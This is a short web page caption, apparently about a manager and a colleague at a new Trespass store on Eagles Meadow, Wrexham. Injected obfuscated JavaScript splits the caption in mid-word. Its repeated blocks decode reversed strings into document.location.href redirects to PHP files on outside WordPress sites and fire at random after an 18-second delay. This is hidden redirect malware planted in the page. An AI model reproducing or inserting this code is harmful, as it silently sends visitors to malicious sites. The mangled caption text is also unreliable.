 manager Matthew Langwine and Lee Charles at the new Trespass s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore on Eagles Meadow, Wrexham.